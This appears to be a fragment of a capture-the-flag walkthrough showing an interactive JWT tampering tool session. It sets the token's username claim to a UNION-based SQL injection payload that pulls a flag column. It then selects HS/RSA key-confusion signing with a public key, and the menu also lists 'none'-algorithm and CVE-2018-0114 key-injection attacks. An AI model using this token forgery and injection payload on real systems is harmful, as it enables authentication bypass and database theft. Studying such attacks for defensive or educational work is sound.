 > ' union select  1,(SELECT group_concat(top_secret_flaag) FROM flag_storage),3; -- -
[1] username = "' union select  1,(SELECT group_concat(top_secret_flaag) FROM flag_storage),3; -- -"
[2] pk = "-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA95oTm9DNzcHr8gLhjZaY
ktsbj1KxxUOozw0trP93BgIpXv6WipQRB5lqofPlU6FB99Jc5QZ0459t73ggVDQi
XuCMI2hoUfJ1VmjNeWCrSrDUhokIFZEuCumehwwtUNuEv0ezC54ZTdEC5YSTAOzg
jIWalsHj/ga5ZEDx3Ext0Mh5AEwbAD73+qXS/uCvhfajgpzHGd9OgNQU60LMf2mH
+FynNsjNNwo5nRe7tR12Wb2YOCxw2vdamO1n1kf/SMypSKKvOgj5y0LGiU3jeXMx
V8WS+YiYCU5OBAmTcz2w2kzBhZFlH6RK4mquexJHra23IGv5UJ5GVPEXpdCqK3Tr
0wIDAQAB
-----END PUBLIC KEY-----
"
[3] iat = 1600686080    ==> TIMESTAMP = 2020-09-21 14:01:20 (UTC)
[4] *ADD A VALUE*
[5] *DELETE A VALUE*
[6] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Token Signing:
[1] Sign token with known HMAC-SHA 'secret'
[2] Sign token with RSA/ECDSA Private Key
[3] Strip signature using the "none" algorithm
[4] Sign with HS/RSA key confusion vulnerability
[5] Sign token with key file
[6] Inject a key and self-sign the token (CVE-2018-0114)
[7] Self-sign the token and export an external JWKS
[8] Keep original signature
Please select an option from above (1-5):
> 4
Please enter the Public Key filename:
> public.key